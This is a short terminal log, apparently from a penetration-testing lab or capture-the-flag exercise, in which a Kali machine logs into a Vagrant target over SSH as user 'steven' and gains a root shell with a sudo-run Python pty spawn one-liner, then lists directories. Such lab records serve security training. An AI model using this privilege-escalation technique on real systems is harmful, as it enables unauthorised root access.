 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jan 26 09:24:22 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ..
root@target1:/home# ls
michael  steven  vagrant
root@target1:/home# cd ..
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant